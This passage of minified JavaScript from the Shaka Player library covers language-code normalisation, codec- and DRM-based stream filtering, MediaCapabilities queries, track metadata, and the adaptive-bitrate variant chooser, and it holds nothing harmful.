e=Qi(e),t=Qi(t),e.split("-")[0]==t.split("-")[0]}function Ji(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),e[0]==t[0]&&1==e.length&&2==t.length}function Zi(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),2==e.length&&2==t.length&&e[0]==t[0]}function Qi(e){var t=(e=l(e.split("-x-"))).next().value;t=void 0===t?"":t,e=void 0===(e=e.next().value)?"":e;var n=l(t.split("-"));return t=void 0===(t=n.next().value)?"":t,n=void 0===(n=n.next().value)?"":n,e=e?"x-"+e:"",t=t.toLowerCase(),t=rr.get(t)||t,((n=n.toUpperCase())?t+"-"+n:t)+(e?"-"+e:"")}function er(e,t){return e=Qi(e),(t=Qi(t))==e?4:Ji(t,e)?3:Zi(t,e)?2:Ji(e,t)?1:0}function tr(e){var t=e.indexOf("-");return e=(e=0<=t?e.substring(0,t):e).toLowerCase(),rr.get(e)||e}function nr(e){return e.language?Qi(e.language):e.audio&&e.audio.language?Qi(e.audio.language):e.video&&e.video.language?Qi(e.video.language):"und"}function ir(e,t){e=Qi(e);for(var n=new Set,i=(t=l(t)).next();!i.done;i=t.next())n.add(Qi(i.value));for(i=(t=l(n)).next();!i.done;i=t.next())if((i=i.value)==e)return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Ji(i=i.value,e))return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Zi(i=i.value,e))return i;for(t=(n=l(n)).next();!t.done;t=n.next())if(Ji(e,t=t.value))return t;return null}B("shaka.util.LanguageUtils",$i),$i.findClosestLocale=ir,$i.getLocaleForVariant=nr,$i.getLocaleForText=function(e){return Qi(e.language||"und")},$i.getBase=tr,$i.relatedness=er,$i.areSiblings=function(e,t){var n=tr(e),i=tr(t);return e!=n&&t!=i&&n==i},$i.normalize=Qi,$i.isSiblingOf=Zi,$i.isParentOf=Ji,$i.areLanguageCompatible=Yi,$i.areLocaleCompatible=function(e,t){return(e=Qi(e))==Qi(t)};var rr=new Map([["aar","aa"],["abk","ab"],["afr","af"],["aka","ak"],["alb","sq"],["amh","am"],["ara","ar"],["arg","an"],["arm","hy"],["asm","as"],["ava","av"],["ave","ae"],["aym","ay"],["aze","az"],["bak","ba"],["bam","bm"],["baq","eu"],["bel","be"],["ben","bn"],["bih","bh"],["bis","bi"],["bod","bo"],["bos","bs"],["bre","br"],["bul","bg"],["bur","my"],["cat","ca"],["ces","cs"],["cha","ch"],["che","ce"],["chi","zh"],["chu","cu"],["chv","cv"],["cor","kw"],["cos","co"],["cre","cr"],["cym","cy"],["cze","cs"],["dan","da"],["deu","de"],["div","dv"],["dut","nl"],["dzo","dz"],["ell","el"],["eng","en"],["epo","eo"],["est","et"],["eus","eu"],["ewe","ee"],["fao","fo"],["fas","fa"],["fij","fj"],["fin","fi"],["fra","fr"],["fre","fr"],["fry","fy"],["ful","ff"],["geo","ka"],["ger","de"],["gla","gd"],["gle","ga"],["glg","gl"],["glv","gv"],["gre","el"],["grn","gn"],["guj","gu"],["hat","ht"],["hau","ha"],["heb","he"],["her","hz"],["hin","hi"],["hmo","ho"],["hrv","hr"],["hun","hu"],["hye","hy"],["ibo","ig"],["ice","is"],["ido","io"],["iii","ii"],["iku","iu"],["ile","ie"],["ina","ia"],["ind","id"],["ipk","ik"],["isl","is"],["ita","it"],["jav","jv"],["jpn","ja"],["kal","kl"],["kan","kn"],["kas","ks"],["kat","ka"],["kau","kr"],["kaz","kk"],["khm","km"],["kik","ki"],["kin","rw"],["kir","ky"],["kom","kv"],["kon","kg"],["kor","ko"],["kua","kj"],["kur","ku"],["lao","lo"],["lat","la"],["lav","lv"],["lim","li"],["lin","ln"],["lit","lt"],["ltz","lb"],["lub","lu"],["lug","lg"],["mac","mk"],["mah","mh"],["mal","ml"],["mao","mi"],["mar","mr"],["may","ms"],["mkd","mk"],["mlg","mg"],["mlt","mt"],["mon","mn"],["mri","mi"],["msa","ms"],["mya","my"],["nau","na"],["nav","nv"],["nbl","nr"],["nde","nd"],["ndo","ng"],["nep","ne"],["nld","nl"],["nno","nn"],["nob","nb"],["nor","no"],["nya","ny"],["oci","oc"],["oji","oj"],["ori","or"],["orm","om"],["oss","os"],["pan","pa"],["per","fa"],["pli","pi"],["pol","pl"],["por","pt"],["pus","ps"],["que","qu"],["roh","rm"],["ron","ro"],["rum","ro"],["run","rn"],["rus","ru"],["sag","sg"],["san","sa"],["sin","si"],["slk","sk"],["slo","sk"],["slv","sl"],["sme","se"],["smo","sm"],["sna","sn"],["snd","sd"],["som","so"],["sot","st"],["spa","es"],["sqi","sq"],["srd","sc"],["srp","sr"],["ssw","ss"],["sun","su"],["swa","sw"],["swe","sv"],["tah","ty"],["tam","ta"],["tat","tt"],["tel","te"],["tgk","tg"],["tgl","tl"],["tha","th"],["tib","bo"],["tir","ti"],["ton","to"],["tsn","tn"],["tso","ts"],["tuk","tk"],["tur","tr"],["twi","tw"],["uig","ug"],["ukr","uk"],["urd","ur"],["uzb","uz"],["ven","ve"],["vie","vi"],["vol","vo"],["wel","cy"],["wln","wa"],["wol","wo"],["xho","xh"],["yid","yi"],["yor","yo"],["zha","za"],["zho","zh"],["zul","zu"]]);function ar(){}function or(e,t,n,i,r){if(r.length){for(var a=e.textStreams,o=(r=l(r)).next(),s={};!o.done;s={jg:void 0},o=r.next())if(s.jg=o.value,(o=a.filter(function(e){return function(t){return!(!t.codecs.startsWith(e.jg)&&!t.mimeType.startsWith(e.jg))}}(s))).length){a=o;break}e.textStreams=a}if(a=e.variants,(t.length||n.length)&&(a=function(e,t,n){for(var i=(t=l(t)).next(),r={};!i.done;r={Ch:void 0},i=t.next())if(r.Ch=i.value,i=e.filter(function(e){return function(t){return t.video&&t.video.codecs.startsWith(e.Ch)}}(r)),i.length){e=i;break}for(t=(n=l(n)).next(),i={};!t.done;i={vg:void 0},t=n.next())if(i.vg=t.value,t=e.filter(function(e){return function(t){return t.audio&&t.audio.codecs.startsWith(e.vg)}}(i)),t.length){e=t;break}return e}(a,t,n)),i.length){for(t=new Z,a=(n=l(a)).next();!a.done;a=n.next())a=a.value,t.push(String(a.video.width||0),a);var u=[];t.forEach((function(e,t){e=0;for(var n=[],r=(t=l(t)).next(),a={};!r.done;a={Ke:void 0},r=t.next())a.Ke=r.value,(r=i.filter(function(e){return function(t){return e.Ke.decodingInfos[0][t]}}(a)).length)>e?(e=r,n=[a.Ke]):r==e&&n.push(a.Ke);u.push.apply(u,c(n))})),a=u}for(n=new Set,t=new Set,r=(a=l(a)).next();!r.done;r=a.next())(r=r.value).audio&&n.add(r.audio),r.video&&t.add(r.video);a=Array.from(n).sort((function(e,t){return e.bandwidth-t.bandwidth}));var d=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(o=(r=r.value).language+(r.channelsCount||0)+(r.audioSamplingRate||0)+r.roles.join(",")+r.label+r.groupId+r.fastSwitching,(s=n.get(o)||[]).length){var h=s[s.length-1],p=Ci(h.codecs),f=Ci(r.codecs);p!=f||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),d.push(r.id))}else s.push(r),d.push(r.id);n.set(o,s)}var g={vp8:1,avc:1,"dovi-avc":.95,vp9:.9,vp09:.9,hevc:.85,"dovi-hevc":.8,"dovi-p5":.75,av01:.7,"dovi-av1":.65,vvc:.6};a=Array.from(t).sort((function(e,t){if(!e.bandwidth||!t.bandwidth||e.bandwidth==t.bandwidth){if(e.codecs&&t.codecs&&e.codecs!=t.codecs&&e.width==t.width){var n=Ci(e.codecs),i=Ci(t.codecs);if(n!=i)return(g[n]||1)-(g[i]||1)}return e.width-t.width}return e.bandwidth-t.bandwidth})),t=ie();var m=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(r=r.value,o=Math.round(r.frameRate||0)+(r.hdr||"")+r.fastSwitching,(s=n.get(o)||[]).length){if(h=s[s.length-1],!t&&(p=Ci(h.codecs))!==(f=Ci(r.codecs)))continue;r.width==h.width&&r.height==h.height?(p=Ci(h.codecs))!=(f=Ci(r.codecs))||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),m.push(r.id)):(r.width>h.width||r.height>h.height||r.bandwidth>h.bandwidth)&&(s.push(r),m.push(r.id))}else s.push(r),m.push(r.id);n.set(o,s)}e.variants=e.variants.filter((function(e){var t=e.audio;return e=e.video,!(t&&!d.includes(t.id)||e&&!m.includes(e.id))}))}function sr(e,t,n){function i(e,t,n){return e>=t&&e<=n}var r=e.video;if(r&&r.width&&r.height){var a=r.width,o=r.height;if(o>a&&(a=(o=l([o,a])).next().value,o=o.next().value),!i(a,t.minWidth,Math.min(t.maxWidth,n.width))||!i(o,t.minHeight,Math.min(t.maxHeight,n.height))||!i(r.width*r.height,t.minPixels,t.maxPixels))return!1}return!(e&&e.video&&e.video.frameRate&&!i(e.video.frameRate,t.minFrameRate,t.maxFrameRate)||e&&e.audio&&e.audio.channelsCount&&!i(e.audio.channelsCount,t.minChannelsCount,t.maxChannelsCount)||!i(e.bandwidth,t.minBandwidth,t.maxBandwidth))}function ur(e,t,n,i,r){var a,o;return L((function(s){if(1==s.g)return qe()&&function(e){for(var t=(new Map).set("dvav","avc3").set("dva1","avc1").set("dvhe","hev1").set("dvh1","hvc1").set("dvc1","vvc1").set("dvi1","vvi1"),n=new Set,i=(e=l(e)).next();!i.done;i=e.next())(i=i.value).video&&n.add(i.video);for(e=(n=l(n)).next();!e.done;e=n.next()){e=e.value;for(var r=(i=l(t)).next();!r.done;r=i.next()){var a=l(r.value);if(r=a.next().value,a=a.next().value,e.codecs.includes(r)){e.codecs=e.codecs.replace(r,a);break}}}}(t.variants),w(s,dr(t.variants,n,!1,i),2);a=null,e&&(o=e.h)&&(a=o.keySystem),t.variants=t.variants.filter((function(e){var t=function(e,t,n){if(!e.decodingInfos.some((function(e){return!(!e.supported||t&&(e=e.keySystemAccess)&&(n[e.keySystem]||e.keySystem)!=t)})))return!1;var i=qe(),r=ot("Firefox")&&it(),a=e.video,o=a&&a.width||0,s=a&&a.height||0;return!(i&&a&&(1920<o||1080<s)&&(a.codecs.includes("avc1.")||a.codecs.includes("avc3."))||(e=e.audio,r&&e&&e.encrypted&&e.codecs.toLowerCase().includes("opus")))}(e,a,r);if(!t){var n=[];e.audio&&n.push(Ir(e.audio)),e.video&&n.push(Ir(e.video))}return t})),S(s)}))}function lr(e,t){var n,i,r,a,o,s,u;return L((function(c){if(1==c.g){for(n=function(e,t){if(e){var n=_t(e);return n.supported=e.supported&&t.supported,n.powerEfficient=e.powerEfficient&&t.powerEfficient,n.smooth=e.smooth&&t.smooth,t.keySystemAccess&&!n.keySystemAccess&&(n.keySystemAccess=t.keySystemAccess),n}return t},i=null,r=[],a=l(t),o=a.next(),s={};!o.done;s={cache:void 0,Od:void 0},o=a.next())u=o.value,s.Od=Ct(u),s.cache=Mr,s.cache.has(s.Od)?i=n(i,s.cache.get(s.Od)):r.push(cr(u).then(function(e){return function(t){for(var r=null,a=(t=l(t||[])).next();!a.done;a=t.next())r=n(r,a.value);r&&(e.cache.set(e.Od,r),i=n(i,r))}}(s)));return w(c,Promise.all(r),2)}i&&e.decodingInfos.push(i),S(c)}))}function cr(e){var t=[""];e.video&&(t=Di(e.video.contentType).split(","));var n=[""];e.audio&&(n=Di(e.audio.contentType).split(","));for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){r=r.value;for(var a=l(n),o=a.next(),s={};!o.done;s={Hc:void 0},o=a.next())o=o.value,s.Hc=Mt(e),e.video&&(s.Hc.video.contentType=Ei(Li(s.Hc.video.contentType),r)),e.audio&&(s.Hc.audio.contentType=Ei(Li(s.Hc.audio.contentType),o)),i.push(new Promise(function(e){return function(t,n){Xi(1,navigator.mediaCapabilities.decodingInfo(e.Hc)).then((function(e){t(e)})).catch(n)}}(s)))}return Promise.all(i).catch((function(){return JSON.stringify(e),null}))}function dr(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x;return L((function(A){switch(A.g){case 1:if(e.some((function(e){return e.decodingInfos.length})))return A.return();r=l(i),a=r.next(),o={};case 2:if(a.done){A.u(4);break}o.dh=a.value,s=!1,u=l(e),c=u.next();case 5:if(c.done){A.u(7);break}d=c.value,h=hr(d,t,n).filter((E=o,function(e){return((e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)===E.dh})),p=l(h),f=p.next();case 8:if(f.done){A.u(10);break}return g=f.value,w(A,lr(d,g),9);case 9:f=p.next(),A.u(8);break;case 10:d.decodingInfos.length&&(s=!0),c=u.next(),A.u(5);break;case 7:if(s)return A.return();o={dh:void 0},a=r.next(),A.u(2);break;case 4:m=l(e),v=m.next();case 12:if(v.done){A.u(0);break}y=v.value,b=hr(y,t,n).filter((function(e){return!(e=(e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)||!i.includes(e)})),S=l(b),T=S.next();case 15:if(T.done){v=m.next(),A.u(12);break}return x=T.value,w(A,lr(y,x),16);case 16:T=S.next(),A.u(15)}var E}))}function hr(e,t,n){var i=e.audio,r=e.video,a=[],o=[];if(r)for(var s=l(r.fullMimeTypes),u=s.next();!u.done;u=s.next()){var c=Di(u=u.value);if(c.includes(",")&&!i){var d=c.split(","),h=Li(u);c=vi("video",d),h=Ii(h,d=pr(d=vi("audio",d),h),"audio"),o.push({contentType:h,channels:2,bitrate:e.bandwidth||1,samplerate:1,spatialRendering:!1})}if(c=fr(c),u={contentType:Ii(Li(u),c,"video"),width:r.width||64,height:r.height||64,bitrate:r.bandwidth||e.bandwidth||1,framerate:r.frameRate||1},r.hdr)switch(r.hdr){case"SDR":u.transferFunction="srgb";break;case"PQ":u.transferFunction="pq";break;case"HLG":u.transferFunction="hlg"}r.colorGamut&&(u.colorGamut=r.colorGamut),a.push(u)}if(i)for(u=(s=l(i.fullMimeTypes)).next();!u.done;u=s.next())u=Ii(u=Li(c=u.value),c=pr(Di(c),u),"audio"),o.push({contentType:u,channels:i.channelsCount||2,bitrate:i.bandwidth||e.bandwidth||1,samplerate:i.audioSamplingRate||1,spatialRendering:i.spatialAudio});for(s=[],0==a.length&&a.push(null),0==o.length&&o.push(null),u=(a=l(a)).next();!u.done;u=a.next())for(u=u.value,h=(c=l(o)).next();!h.done;h=c.next())h=h.value,d={type:n?"file":"media-source"},u&&(d.video=u),h&&(d.audio=h),s.push(d);if(!(o=(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])).length)return[s];for(e=[],n=new Map,a=(o=l(o)).next();!a.done;a=o.next())a=a.value,n.get(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);for(o=t?"required":"optional",t=t?["persistent-license"]:["temporary"],u=(a=l(n.keys())).next();!u.done;u=a.next()){for(u=u.value,h=n.get(u),c=new Map,d=(h=l(h)).next();!d.done;d=h.next()){var p=(d=d.value).videoRobustness+","+d.audioRobustness;c.get(p)||c.set(p,[]),c.get(p).push(d)}for(h=(c=l(c.values())).next();!h.done;h=c.next()){h=h.value,d=[];for(var f=(p=l(s)).next();!f.done;f=p.next()){f=Object.assign({},f.value);for(var g={keySystem:u,initDataType:"cenc",persistentState:o,distinctiveIdentifier:"optional",sessionTypes:t},m=l(h),v=m.next();!v.done;v=m.next()){if((v=v.value).initData&&v.initData.length){for(var y=new Set,b=l(v.initData),w=b.next();!w.done;w=b.next())y.add(w.value.initDataType);g.initDataType=v.initData[0].initDataType}v.distinctiveIdentifierRequired&&(g.distinctiveIdentifier="required"),v.persistentStateRequired&&(g.persistentState="required"),v.sessionType&&(g.sessionTypes=[v.sessionType]),i&&(g.audio?(v.encryptionScheme&&(g.audio.encryptionScheme=g.audio.encryptionScheme||v.encryptionScheme),g.audio.robustness=g.audio.robustness||v.audioRobustness):(g.audio={robustness:v.audioRobustness},v.encryptionScheme&&(g.audio.encryptionScheme=v.encryptionScheme)),""==g.audio.robustness&&delete g.audio.robustness),r&&(g.video?(v.encryptionScheme&&(g.video.encryptionScheme=g.video.encryptionScheme||v.encryptionScheme),g.video.robustness=g.video.robustness||v.videoRobustness):(g.video={robustness:v.videoRobustness},v.encryptionScheme&&(g.video.encryptionScheme=v.encryptionScheme)),""==g.video.robustness&&delete g.video.robustness)}f.keySystemConfiguration=g,d.push(f)}e.push(d)}}return e}function pr(e,t){return"flac"==e.toLowerCase()?Je()?"fLaC":"flac":"opus"===e.toLowerCase()?Je()&&"mp4"==_i(t)?"Opus":"opus":"ac-3"==e.toLowerCase()&&We()?"ec-3":e}function fr(e){if(e.includes("avc1")){var t=e.split(".");if(3==t.length)return e=t.shift()+".",(e+=parseInt(t.shift(),10).toString(16))+("000"+parseInt(t.shift(),10).toString(16)).slice(-4)}else if("vp9"==e)return"vp09.00.41.08";return e}function gr(e){var t=e.audio,n=e.video,i=t?t.mimeType:null,r=n?n.mimeType:null,a=t?t.codecs:null,o=n?n.codecs:null,s=[];o&&s.push(o),a&&s.push(a);var u=[];n&&u.push(n.mimeType),t&&u.push(t.mimeType),u=u[0]||null;var c=[];t&&c.push(t.kind),n&&c.push(n.kind),c=c[0]||null;var d=new Set;if(t)for(var h=l(t.roles),p=h.next();!p.done;p=h.next())d.add(p.value);if(n)for(p=(h=l(n.roles)).next();!p.done;p=h.next())d.add(p.value);if(e={id:e.id,active:!1,type:"variant",bandwidth:e.bandwidth,language:e.language,label:null,kind:c,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:u,audioMimeType:i,videoMimeType:r,codecs:s.join(", "),audioCodec:a,videoCodec:o,primary:e.primary,roles:Array.from(d),audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:null},n&&(e.videoId=n.id,e.originalVideoId=n.originalId,e.width=n.width||null,e.height=n.height||null,e.frameRate=n.frameRate||null,e.pixelAspectRatio=n.pixelAspectRatio||null,e.videoBandwidth=n.bandwidth||null,e.hdr=n.hdr||null,e.colorGamut=n.colorGamut||null,e.videoLayout=n.videoLayout||null,o.includes(","))){e.channelsCount=n.channelsCount,e.audioSamplingRate=n.audioSamplingRate,e.spatialAudio=n.spatialAudio,e.originalLanguage=n.originalLanguage,e.audioMimeType=r,n=o.split(",");try{e.videoCodec=vi("video",n),e.audioCodec=vi("audio",n)}catch(e){}}return t&&(e.audioId=t.id,e.originalAudioId=t.originalId,e.channelsCount=t.channelsCount,e.audioSamplingRate=t.audioSamplingRate,e.audioBandwidth=t.bandwidth||null,e.spatialAudio=t.spatialAudio,e.label=t.label,e.audioRoles=t.roles,e.accessibilityPurpose=t.accessibilityPurpose,e.originalLanguage=t.originalLanguage),e}function mr(e){return{id:e.id,active:!1,type:wi,bandwidth:0,language:e.language,label:e.label,kind:e.kind||null,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:e.primary,roles:e.roles,audioRoles:null,forced:e.forced,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:e.originalId,originalImageId:null,accessibilityPurpose:e.accessibilityPurpose,originalLanguage:e.originalLanguage}}function vr(e){var t=e.width||null,n=e.height||null,i=null;e.segmentIndex&&(i=cu(e.segmentIndex));var r=e.tilesLayout;return i&&(r=i.tilesLayout||r),r&&null!=t&&(t/=Number(r.split("x")[0])),r&&null!=n&&(n/=Number(r.split("x")[1])),{id:e.id,active:!1,type:"image",bandwidth:e.bandwidth||0,language:"",label:null,kind:null,width:t,height:n,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:!1,roles:[],audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:r||null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:e.originalId,accessibilityPurpose:null,originalLanguage:null}}function yr(e){return e.__shaka_id||(e.__shaka_id=_r++),e.__shaka_id}function br(e){var t=Sr(e);return t.active="disabled"!=e.mode,t.type="text",t.originalTextId=e.id,"captions"==e.kind&&(t.mimeType="unknown"),"subtitles"==e.kind&&(t.mimeType="text/vtt"),e.kind&&(t.roles=[e.kind]),"forced"==e.kind&&(t.forced=!0),t}function wr(e){var t=Sr(e);return t.active=e.enabled,t.type="variant",t.originalAudioId=e.id,"main"==e.kind&&(t.primary=!0),e.kind&&(t.roles=[e.kind],t.audioRoles=[e.kind],t.label=e.label),t}function Sr(e){var t=e.language;return{id:yr(e),active:!1,type:"",bandwidth:0,language:Qi(t||"und"),label:e.label,kind:e.kind,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:null,audioMimeType:null,videoMimeType:null,codecs:null,audioCodec:null,videoCodec:null,primary:!1,roles:[],forced:!1,audioRoles:null,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:t}}function Tr(e){return e.allowedByApplication&&e.allowedByKeySystem&&0==e.disabledUntilTime}function xr(e){return e.filter((function(e){return Tr(e)}))}function Ar(e,t,n,i){var r=e,a=e.filter((function(e){return e.primary}));a.length&&(r=a);var o=r.length?r[0].language:"";if(r=r.filter((function(e){return e.language==o})),t){var s=ir(Qi(t),e.map((function(e){return e.language})));s&&(r=e.filter((function(e){return Qi(e.language)==s})))}if(r=r.filter((function(e){return e.forced==i})),n){if((e=Er(r,n)).length)return e}else if(e=r.filter((function(e){return 0==e.roles.length})),e.length)return e;return e=r.map((function(e){return e.roles})).reduce(qi,[]),e.length?Er(r,e[0]):r}function Er(e,t){return e.filter((function(e){return e.roles.includes(t)}))}function kr(e,t){t.length&&(t=t.filter((function(t){return Ci(e.codecs)==Ci(t.codecs)})).sort((function(e,t){return e.bandwidth&&t.bandwidth&&e.bandwidth!=t.bandwidth?e.bandwidth-t.bandwidth:(e.width||0)-(t.width||0)})),e.trickModeVideo=t[0],1<t.length&&(t=t.find((function(t){return e.width==t.width&&e.height==t.height}))))&&(e.trickModeVideo=t)}function Ir(e){return"audio"==e.type?"type=audio codecs="+e.codecs+" bandwidth="+e.bandwidth+" channelsCount="+e.channelsCount+" audioSamplingRate="+e.audioSamplingRate:"video"==e.type?"type=video codecs="+e.codecs+" bandwidth="+e.bandwidth+" frameRate="+e.frameRate+" width="+e.width+" height="+e.height:"unexpected stream type"}B("shaka.util.StreamUtils",ar),ar.meetsRestrictions=sr;var Mr=new Map,_r=0,Cr=(new Map).set("image/svg+xml",!0).set("image/png",!0).set("image/jpeg",!0).set("image/jpg",!0),Pr=(new Map).set("image/webp","[data-uri]").set("image/avif","[data-uri]");function Lr(){var t=this;this.G=null,this.o=!1,this.m=new q,this.j=new Q,navigator.connection&&navigator.connection.addEventListener&&this.j.F(navigator.connection,"change",(function(){if(t.o&&t.g.useNetworkInformation){t.m=new q,t.g&&t.m.configure(t.g.advanced);var e=t.chooseVariant();e&&navigator.onLine&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.D=[],this.H=1,this.I=!1,this.h=this.l=this.g=this.s=null,this.A=new Ve((function(){if(t.o&&(t.g.restrictToElementSize||t.g.restrictToScreenSize)){var e=t.chooseVariant();e&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.B=e,"documentPictureInPicture"in e&&this.j.F(e.documentPictureInPicture,"enter",(function(){t.B=e.documentPictureInPicture.window,t.A&&t.A.Ib(),t.j.ma(t.B,"pagehide",(function(){t.B=e,t.A&&t.A.Ib()}))})),this.C=this.i=null}function Dr(e){if(!e.I){var t=e.m;if(!(t.g>=t.i))return;e.I=!0,e.s-=1e3*(e.g.switchInterval-e.g.minTimeToSwitch)}Date.now()-e.s<1e3*e.g.switchInterval||(t=e.chooseVariant(),e.getBandwidthEstimate(),t&&e.G(t,e.g.clearBufferSwitch,e.g.safeMarginSwitch))}function Rr(e,t,n,i,r){if(e.C){var a=e.C.Mg();a&&(n=n.filter((function(e){return!e.bandwidth||!a||e.bandwidth<=a})))}return t&&(n=n.filter((function(e){return sr(e,t,{width:r,height:i})}))),n.sort((function(e,t){return e.bandwidth-t.bandwidth}))}(i=Lr.prototype).stop=function(){this.G=null,this.o=!1,this.D=[],this.H=1,this.l=this.s=null,this.h&&(this.h.disconnect(),this.h=null),this.A.stop(),this.C=this.i=null},i.release=function(){this.j.release(),this.A=null},i.init=function(e){this.G=e},i.chooseVariant=function(){var e=1/0,t=1/0;if(this.g.restrictToScreenSize){var n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;e=this.B.screen.height*n,t=this.B.screen.width*n}if(this.h&&this.g.restrictToElementSize){n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;var i=this.l.clientHeight,r=this.l.clientWidth;this.i&&document.pictureInPictureElement&&document.pictureInPictureElement==this.l&&(i=this.i.height,r=this.i.width),e=Math.min(e,i*n),t=Math.min(t,r*n)}if((n=this.D.filter((function(e){return e&&!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))).length||(n=this.D),i=n,n.length!=this.D.length&&(i=this.D.filter((function(e){return e&&!!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))),n=Rr(this,this.g.restrictions,i,1/0,1/0),1/0!=e||1/0!=t){for(n=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=n.value.video)&&n.height&&n.width&&t.push({height:n.height,width:n.width});return t.sort((function(e,t){return e.width-t.width}))}(n),r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value).height>=e&&r.width>=t){e=r.height,t=r.width;break}n=Rr(this,this.g.restrictions,i,e,t)}for(e=this.getBandwidthEstimate(),i.length&&!n.length&&(n=[(n=Rr(this,null,i,1/0,1/0))[0]]),t=n[0]||null,i=0;i<n.length;i++){r=n[i];for(var a=isNaN(this.H)?1:Math.abs(this.H),o=a*r.bandwidth/this.g.bandwidthDowngradeTarget,s={bandwidth:1/0},u=i+1;u<n.length;u++)if(r.bandwidth!=n[u].bandwidth){s=n[u];break}a=a*s.bandwidth/this.g.bandwidthUpgradeTarget,e>=o&&e<=a&&(t.bandwidth!=r.bandwidth||t.bandwidth==r.bandwidth&&t.video&&r.video&&(t.video.width<r.video.width||t.video.height<r.video.height))&&(t=r)}return this.s=Date.now(),t},i.enable=function(){this.o=!0},i.disable=function(){this.o=!1},i.segmentDownloaded=function(e,t,n){e<this.g.cacheLoadThreshold||(this.m.sample(e,t),n&&null!=this.s&&this.o&&Dr(this))},i.trySuggestStreams=function(){null!=this.s&&this.o&&Dr(this)},i.getBandwidthEstimate=function(){var e=this.g.defaultBandwidthEstimate;return navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&(e=1e6*navigator.connection.downlink),navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&this.g.preferNetworkInformationBandwidth?e:(e=this.m.getBandwidthEstimate(e),this.C?this.C.getBandwidthEstimate(e):e)},i.setVariants=function(e){this.D=e},i.playbackRateChanged=function(e){this.H=e},i.setMediaElement=function(t){function n(){i.A.aa(Nr)}var i=this;this.l=t,this.h&&(this.h.disconnect(),this.h=null),this.l&&"ResizeObserver"in e&&(this.h=new ResizeObserver(n),this.h.observe(this.l)),this.j.F(t,"enterpictureinpicture",(function(e){e.pictureInPictureWindow&&(i.i=e.pictureInPictureWindow,i.j.F(i.i,"resize",n))})),this.j.F(t,"leavepictureinpicture",(function(){i.i&&i.j.bb(i.i,"resize",n),i.i=null}))},i.setCmsdManager=function(e){this.C=e},i.configure=function(e){this.g=e,this.m&&this.g&&this.m.configure(this.g.advanced)},B("shaka.abr.SimpleAbrManager",Lr),Lr.prototype.configure=Lr.prototype.configure,Lr.prototype.setCmsdManager=Lr.prototype.setCmsdManager,Lr.prototype.setMediaElement=Lr.prototype.setMediaElement,Lr.prototype.playbackRateChanged=Lr.prototype.playbackRateChanged,Lr.prototype.setVariants=Lr.prototype.setVariants,Lr.prototype.getBandwidthEstimate=Lr.prototype.getBandwidthEstimate,Lr.prototype.trySuggestStreams=Lr.prototype.trySuggestStreams,Lr.prototype.segmentDownloaded=Lr.prototype.segmentDownloaded,Lr.prototype.disable=Lr.prototype.disable,Lr.prototype.enable=Lr.prototype.enable,Lr.prototype.chooseVariant=Lr.prototype.chooseVariant,Lr.prototype.init=Lr.prototype.init,Lr.prototype.release=Lr.prototype.release,Lr.prototype.stop=Lr.prototype.stop;var Nr=1;function Ur(e,t){var n=2,i=1e3,r=2,a=.5;this.l=null==e.maxAttempts?n:e.maxAttempts,this.j=null==e.baseDelay?i:e.baseDelay,this.o=null==e.fuzzFactor?a:e.fuzzFactor,this.m=null==e.backoffFactor?r:e.backoffFactor,this.g=0,this.h=this.j,(this.i=void 0!==t&&t)&&(this.g=1)}function Or(e){var t,n;return L((function(i){if(1==i.g){if(e.g>=e.l){if(!e.i)throw new Le(2,7,1010);e.g=1,e.h=e.j}return t=e.g,e.g++,0==t?i.return():(n=e.h*(1+(2*Math.random()-1)*e.o),w(i,new Promise((function(e){new 